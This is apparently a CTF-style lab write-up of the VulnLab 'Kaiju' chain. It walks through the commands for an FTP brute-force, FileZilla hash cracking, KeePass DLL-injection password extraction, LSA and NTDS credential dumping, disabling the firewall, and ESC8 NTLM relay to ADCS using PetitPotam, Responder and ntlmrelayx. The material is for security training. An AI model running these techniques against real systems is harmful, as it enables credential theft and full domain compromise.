Kaiju VulnLab Chain - Complete Walkthrough & Writeup
Introduction
Welcome to this comprehensive writeup and walkthrough of the Kaiju Chain / ProLab from VulnLab / Hack The Box. This lab tests your skills in Windows exploitation, Active Directory enumeration, certificate abuse (ESC8), and lateral movement techniques. In this detailed guide, we’ll walk through the complete methodology from initial reconnaissance to full domain compromise, covering FileZilla exploitation, KeePass database extraction, NTLM relay attacks, and ADCS (Active Directory Certificate Services) vulnerabilities.
Whether you’re preparing for OSCP, studying for red team operations, or simply looking to enhance your penetration testing skills, this walkthrough will provide you with practical techniques used in real-world Active Directory environments.
Network Enumeration
We begin by mapping out the target infrastructure. The network contains three Windows servers:
1 | 10.10.187.149 BERSRV100.kaiju.vl |
Nmap Scan - BERSRV100.kaiju.vl
Running an initial Nmap scan against the first server reveals a standard Windows RDP service:
1 | PORT STATE SERVICE REASON VERSION |
Nmap Scan - BERSRV200.kaiju.vl
The second server presents more interesting attack surface with FTP, SSH, and RDP services:
1 | PORT STATE SERVICE REASON VERSION |
The presence of FileZilla Server 1.8.0 is particularly interesting and will become our primary entry point.
Nmap Scan - BERSRV105.kaiju.vl
The third server appears to be more restricted:
1 | PORT STATE SERVICE REASON VERSION |
Initial Access - FTP Exploitation
Probably everything is behind a firewall, so after checking for any vulnerabilities on FileZilla, I decided to brute-force the FTP service using SecLists:
1 | hydra -C /usr/share/wordlists/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt ftp://10.10.170.198 |
While Hydra didn’t find anything, trying some common combinations for anonymous login, we got through with ftp as the username and no password.
FTP Enumeration
Looking into the FTP directory, we find a lot of interesting files:
1 | 'FileZilla Server.lnk' |
The firewalls.txt file contains a small password list:
1 | firewall:firewall123 |
We also obtain the KeePass database file (it.kdbx), and we know it’s KeePass2 from the folder it was stored in, but we couldn’t manage to crack it initially.
FileZilla User Configuration
Looking into users.xml, we find the backup user configuration:
1 | <user name="backup" enabled="true"> |
Password Cracking - Backup User
We can deduce that this is PBKDF2-HMAC-SHA256, which corresponds to hashcat mode 10900. Converting the hash to the proper format:
1 | sha256:100000:aec9Yt49edyEvXkZUinmS52UrwNoNNgoM+6rK3fuFFw=:ZqRNhkBO8d4VYJb0YmF7cJgjECAH43MHdNABkHYjNFU= |
RockYou didn’t crack it, nor did any password list from SecLists. So I created some passwords using the format we saw that the other passwords had, and it cracked!
Custom wordlist entries:
1 | kaiju123 |
Cracked credentials:
1 | backup:<Password> |
E:\ Drive Exploration
We noticed from the XML file that there is an E:/ drive that we can explore, as the C:/ drive didn’t have anything interesting.
On E:\Program Files\FileZilla Server\, we find the installation log and also the admin password hash for FileZilla:
1 | sha256:100000:AdRNx7rAs1CEM23S5Zp7NyAQYHcuo2LuevU3pAXKB18:mSbrgj1R6oqMMSk4Qk1TuYTchS5r8Yk3Y5vsBgf2tF8: |
Running hashcat again with our custom wordlist:
1 | hashcat -m 10900 -a 0 hash3 kaiju_backup_passwords.txt |
Again, it cracks with a very weak password:
1 | kaiju<Password> |
FileZilla Admin Interface Access
From HackTricks, we know that the admin interface for FileZilla runs on port 14147 by default. We can port forward that port to our machine using SSH:
1 | ssh -L 14148:localhost:1212 -N backup@BERSRV200.kaiju.vl |
Installing FileZilla Server 1.8.0
Since we need to install exactly FileZilla Server version 1.8.0 to be able to connect to the admin interface, and the FileZilla website does not allow you to download older versions, I found a .deb package from this website:
1 | https://www.fileeagle.com/software/1788/FileZilla-Server/1.8.0 |
For anyone interested in checking that it’s clean, here’s the VirusTotal link:
1 | https://www.virustotal.com/gui/file/0f58fcaa5b51f412f752db1071ebcc7822eaa055acfba8df0214a6d280a49084 |
User Configuration Issues
We get a couple of errors when trying to configure the users:


What we can do is export the configuration, change the path of the backup user to the home folder of sasrv200, and we will get write and read access when we connect to the FTP session.
SSH Access via FTP
Connecting to FTP with our modified configuration:
1 | ftp BERSRV200.kaiju.vl |

Now we create an SSH directory and upload our public key:
1 | mkdir .ssh |
Generate an SSH key pair:
1 | ssh-keygen -t ed25519 -f ./id_ed25519 |
Put the contents of the .pub file into authorized_keys:
1 | nano authorized_keys |
Upload the authorized_keys file:
1 | ftp> put authorized_keys |
Finally, SSH into the machine:
1 | ssh -i id_ed25519 sasrv200@BERSRV200.kaiju.vl |
KeePass Database Exploitation
Going back to the it.kdbx file, we can see that it won’t crack using traditional methods. After researching, I found a DLL injection technique for KeePass2 that exports the passwords in cleartext.
I initially tried https://github.com/denandz/KeeFarce/tree/master, but it didn’t work.
So I used KeeFarceReborn instead: https://github.com/d3lb3/KeeFarceReborn
KeeFarceReborn Setup
Step 1: Change the KeePass configuration at E:\Public\Software\KeePass2\
1 | <?xml version="1.0" encoding="utf-8"?> |
Step 2: Copy the Keepass.exe into the KeeFarceRebornPlugin folder
Step 3: Have Visual Studio ready on a VM to compile the DLL
Step 4: Change the KeeFarceRebornPlugin so it exports the file to C://ProgramFiles// without a message box
Step 5: Put the DLL inside the \Plugins folder and wait for a file to show up inside C://ProgramFiles//
It took me many tries and restarts of the machine, but finally, it returned the cleartext password:
1 | <Password> |
LSA Secrets Dumping
Now that we are a local administrator, we can dump the LSA secrets:
1 | proxychains4 netexec smb 10.10.187.150 -u administrator -p '<Password>' --local-auth --lsa |

We obtain domain credentials:
1 | kaiju.vl\clare.frost:<Password> |
Active Directory Enumeration
Now that we have a domain user, we run the basic enumeration: shares, LDAP dump, and look for vulnerable certificates.
Running Certipy, we discover that we have an ESC8 vulnerability.
Certificate Authority Enumeration
1 | proxychains4 certipy find -target 10.10.187.151 -dc-ip 10.10.187.151 -u 'clare.frost' -p '<Password>' -debug -vulnerable |
Results:
1 | Certificate Authorities |
Only BERSRV200.kaiju.vl has SMB signing disabled, so that’s the only place we can relay back to if we manage to exploit this ESC8.
BloodHound Enumeration
Before we try to exploit ESC8, let’s get a BloodHound dump:
1 | proxychains4 netexec ldap 10.10.187.149 -u clare.frost -p '<Password>' --bloodhound --dns-server 10.10.187.149 -c ALL --dns-tcp |
We cannot find anything interesting that the user clare.frost has privileged access to, so we will start exploiting the ESC8 vulnerability.
ESC8 Exploitation
Since we need to download a couple of tools on the machine, we’ll first disable the firewall:
1 | Set-NetFirewallProfile -Profile Domain, Public, Private -Enabled False |
Check if the firewall is disabled:
1 | Get-NetFirewallProfile | Format-Table Name, Enabled |
StreamDivert Setup
To exploit ESC8, we need to somehow forward all the SMB traffic of BERSRV200.kaiju.vl to our machine. To do that, we use a tool named StreamDivert.
Download from: https://github.com/jellever/StreamDivert
Upload the following files:
- StreamDivert executable
- WinDivert64.sys
- WinDivert.dll
You can use evil-winrm to access the machine and upload the executables. We also need a config.txt file that contains:
1 | tcp < 445 0.0.0.0 -> <Attacker IP> 445 |

Coercion Attack
Now we use PetitPotam to coerce authentication:
1 | proxychains4 python3 PetitPotam.py -u 'clare.frost' -p '<Password>' 10.10.187.150 10.10.187.149 |
We use BERSRV200.kaiju.vl to perform the coercion and ask BERSRV100.kaiju.vl for its NTLMv2-SSP Hash. Since we forward the traffic from port 445 back to us, we can capture it on our machine using Responder:
1 | sudo responder -I tun0 |
NTLM Relay to ADCS
Now we use ntlmrelayx to abuse the ESC8 vulnerability:
1 | sudo proxychains4 ntlmrelayx.py -t http://BERSRV105.kaiju.vl/certsrv/certfnsh.asp -smb2support --adcs --template DomainController |
Certificate Authentication
Now we can authenticate using the obtained certificate with Certipy:
1 | proxychains4 certipy auth -pfx BERSRV100.pfx -dc-ip 10.10.187.149 |

NTDS Dump
Performing a complete domain dump:
1 | proxychains4 netexec smb 10.10.187.149 -u 'BERSRV100$' -H <Hash> --ntds |
Finally, we get into the machine using evil-winrm and capture the root flag!
Alternative Path 2 (In Progress)
We can use KrbRelay from inside the machine, though this is a bit more challenging than it sounds.
Interesting Resources
Some interesting material you can look into that covers good relaying attacks:
- https://icyguider.github.io/2022/05/19/NoFix-LPE-Using-KrbRelay-With-Shadow-Credentials.html
- https://panosoikogr.github.io/2025/03/30/VL-Cicada/
Lab Link: https://api.vulnlab.com/api/v1/share?id=3be5427d-7f10-47ea-a9f0-abfbf75703cb